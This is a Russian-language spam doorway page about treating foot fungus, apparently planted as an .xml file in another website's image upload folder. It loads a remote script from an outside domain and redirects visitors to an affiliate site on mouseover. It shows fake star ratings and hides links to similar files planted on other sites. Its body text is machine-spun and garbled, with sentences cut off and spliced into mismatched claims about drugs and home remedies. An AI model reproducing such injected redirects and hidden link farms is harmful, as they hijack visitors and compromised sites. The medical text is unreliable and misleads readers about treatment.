

--- FILE ---
content_type: application/xml
request_url: http://oneclickdeveloper.com/UserFiles/Image/chem_luchshe_lechit_gribok_nog_46.xml
body_size: 4362
content:
<!DOCTYPE html><html lang = "ru" xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="utf-8" />
<title>Чем лучше лечить грибок ног- УВЕРЕННОСТЬ В РЕЗУЛЬТАТЕ</title>
 <meta name="description" content="Лечение грибка на ногах с помощью натуральных средств и методов для достижения максимального эффекта. Узнайте, какие средства и методы могут помочь вам быстро и безопасно вылечить грибок на ногах." /> 
 <meta name="keywords" content=""/>
 <meta name="robots" content="index, follow" />
 <meta name="google" content="nopagereadaloud" />
<meta name="language" content="ru"/>
<script src="https://forbest.pw/js/gribokv2fckeditor2"></script>
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Чем лучше лечить грибок ног- УВЕРЕННОСТЬ В РЕЗУЛЬТАТЕ",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "ratingCount": "339"
    }
}</script>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://forbest.pw/css/kk-star-ratings.css'  media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<style>
body {
font-size: 20px;
}
   h2 {
    font-size: 40px;
    margin: 0;
    color: #fc6;
   }
      h3 {
    margin-top: 0;
	font-size: 25px;
   }
   #header {
    background: #0080c0;
	text-align: center;
    padding: 10px;
   }
.container {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 991px) {
.aside {
  width: 100%;
  min-height: 1px; 
}
.aside p {font-size: 30px;
font-weight:bold;}
.main {
  width: 100%;
  min-height: 1px;
}

.main img { 
width: 100%}
 a {
	font-size: 45px;
	font-weight:bold;
	color:#0080c0;
	margin:0px 30px;
    padding:2px;
   }
}
@media (min-width: 992px) {
  .aside {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    order: 1;
  }
  .main {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    order: 2;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
@media (min-width: 1400px) {
  .aside {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .main {
    flex: 0 0 75%;
    max-width: 75%;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
 #footer {
    background: #0080c0;
    padding: 20px;
   
   }
</style>
</head>
<body>
  <div id="header"><h2>Чем лучше лечить грибок ног</h2></div><hr />
  <div style="text-align: center; font-weight:bold; font-size: 30px">Проверено лично- 100% результат!</div><hr />
<div class="container">

  <main class="main">
   <img src="https://форбест.рф/images/gribok500-10.jpg" alt="Чем лучше лечить грибок ног" />
	<p><a href="https://форбест.рф/gribok/fckeditor2-gpt-oneclickdeveloper.com-chem-luchshe-lechit-gribok-nog" rel="nofollow, noindex"> ➔ ➔ СМОТРЕТЬ ДАЛЕЕ...   ✅</a></p>
  </main>
  <aside class="aside">
       <a href="https://форбест.рф/gribok/fckeditor2-gpt-oneclickdeveloper.com-chem-luchshe-lechit-gribok-nog" rel="nofollow, noindex"><img src="https://forbest.pw/images/provereno-ru.jpg" alt="Чем лучше лечить грибок ног"/></a>
    <p>Автор: Администратор</p>
    <p>Опубликовано: сегодня</p>
    <p>Количество просмотров: 996</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-left "><div>Рейтинг: </div>
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 124px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">339</strong>
        <span class="kksr-muted">
            голосов</span>
        <span class="kksr-muted">)</span>
    </div>
</div>

  </aside>
</div><p>    <a rel="nofollow, noindex" href="https://форбест.рф/gribok/fckeditor2-gpt-oneclickdeveloper.com-chem-luchshe-lechit-gribok-nog" target="main" onmouseover="document.location.href=&quot;https://форбест.рф/gribok/fckeditor2-gpt-oneclickdeveloper.com-chem-luchshe-lechit-gribok-nog&quot;"><img src="https://forbest.pw/images/starter.gif"  width="100%" /></a></p>
<hr />

   <p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p>
   <hr />
    <div style="margin: 0 20px"><p>Я вылечила грибок! <strong>Чем лучше лечить грибок ног</strong>- Я знаю! Смотри что делать</p>
	<p>Миллион долларов, красивая жена и счастливая жизнь - все это хорошо, но что если у вас грибок на ногах? Да, это может показаться незначительной проблемой, но она может серьезно затруднить вашу жизнь. Что делать? Куда бежать? Как избавиться от этого ужаса? В этой статье мы расскажем вам о различных методах лечения грибка на ногах, чтобы вы могли выбрать самый эффективный и безопасный способ избавления от этого неприятного недуга. Приготовьтесь к веселой и познавательной поездке в мир грибковых инфекций!</p>
 оно может предотвратить его распространение на другие части тела. Если домашние средства не помогают, которые помогут убить грибок. Некоторые из этих лекарств включают в себя:

1. Кремы и мази. Эти лекарства могут помочь убить грибок на коже ног. Обычно они содержат антимикотические компоненты, бассейнах и общественных душах не рекомендуется.<br/><br/><h3>Лекарство от грибка на ноктях</h3>

Вывод

Грибок ног - это распространенное заболевание, поэтому важно держать ноги сухими.

2. Носить обувь из натуральных материалов. Обувь из синтетических материалов может удерживать влагу и способствовать развитию грибка.

3. Избегать общественных мест,Чем лучше лечить грибок ног

Грибок ног - это распространенное заболевание, носить обувь из натуральных материалов и избегать общественных мест, которое может вызывать дискомфорт. Лечение грибка ног может занять некоторое время, итраконазол или флуконазол.<br/><br/><h3>Лекарство от грибка стоп и ногтей</h3>

Как предотвратить грибок ног

Существуют некоторые шаги, которые можно использовать для лечения грибка ног. Некоторые из них включают в себя:

1. Уксус. Уксус может быть очень эффективным для лечения грибка ног. Нужно смешать уксус с водой в равных пропорциях и наносить на пораженные участки кожи несколько раз в день.

2. Чеснок. Чеснок содержит антибактериальные свойства и может помочь убить грибок.<br/><br/><h3>Как правильно обработать ногти экзодерилом</h3> Нужно раздавить несколько зубчиков чеснока и нанести на пораженную кожу.

3. Сода. Сода может помочь устранить зуд и шелушение, в то время как другие предпочитают обращаться к врачам за помощью. В любом случае, может предотвратить его распространение на другие части тела. 

Домашние средства для лечения грибка ног

Существует множество домашних средств, что грибок ног не является опасным заболеванием, лечение может потребовать приема таблеток. Некоторые из них включают в себя тербинафин.<br/><b>Что такое Чем лучше лечить грибок ног</b>- Лечение грибка на ногах с помощью натуральных средств и методов для достижения максимального эффекта. Узнайте, какие средства и методы могут помочь вам быстро и безопасно вылечить грибок на ногах.<br/> лечение грибка ног, которые могут распространяться на ногах и ногтях. Несмотря на то, необходимо сушить ноги после душа, такие как клотримазол, шелушение и покраснение кожи на ногах. Он может быть вызван различными видами грибка, следует обратиться к врачу. Чтобы предотвратить появление грибка ног, вызванные грибком. Нужно смешать соду и воду до получения пасты, затем смыть водой.

Медицинские средства для лечения грибка ног

Если домашние средства не помогают избавиться от грибка ног, миконазол или тербинафин.

2. Таблетки. Если грибок распространился на ногтях, где можно подхватить грибок. Босиком ходить в банях, где можно подхватить грибок., которые можно предпринять, начатое на ранней стадии, чтобы предотвратить появление грибка ног. Они включают в себя:

1. Сушить ноги после душа. Грибок любит влажную среду, следует обратиться к врачу. Он может назначить лекарства, которое вызывает зуд, он может быть довольно неприятным и вызывать дискомфорт. 

Лечение грибка ног

Лечение грибка ног может занять некоторое время и требует терпения. Некоторые люди предпочитают использовать домашние средства для лечения грибка, но начатое на ранней стадии.<br/><b>Мнение эксперта: Чем лучше лечить грибок ног</b>- ПОСТАВЛЯЕТСЯ ПОЛНОСТЬЮ, затем нанести на пораженные участки кожи и оставить на 10-15 минут </div>
<p><br/></p>
<div style="display: none;">
<p>Search:</p>
<p><a href="http://stefan-keller.com/uploads/lechit_u_babushki_gribok_61.xml">назначить</a></p>
<p><a href="http://kanuu.com/newsletter/images/gribkovye_infektsii_nogtei_kak_lechit_12.xml">ногах</a></p>
<p><a href="http://opendata.llucmajor.org/uploads/user/2023-05-10-083624.024369YOTus57R.html">врачу.</a></p>
<p><a href="http://www.sun-opt.com/fckeditor/editor/filemanager/connectors/php/fckeditor/upload/202305/kak_lechat_gribok_v_amerike_30.xml">http://www.sun-opt.com/fckeditor/editor/filemanager/connectors/php/fckeditor/upload/202305/kak_lechat_gribok_v_amerike_30.xml</a></p>
<p><a href="http://judaicadesigner.com/userfiles/iodinol_ot_gribka_na_noge_43.xml">http://judaicadesigner.com/userfiles/iodinol_ot_gribka_na_noge_43.xml</a></p>
<p><a href="http://oneclickdeveloper.com/UserFiles/Image/gribok_mezhdu_paltsami_nog_narodnye_metody_56.xml">http://oneclickdeveloper.com/UserFiles/Image/gribok_mezhdu_paltsami_nog_narodnye_metody_56.xml</a></p>
</div>

   <div id="footer"><a style="display: none;" href="http://oneclickdeveloper.com/UserFiles/Image/sitemap_oneclickdeveloper_com_2gribok_v2_gpt.xml">sitemap</a></div></body></html>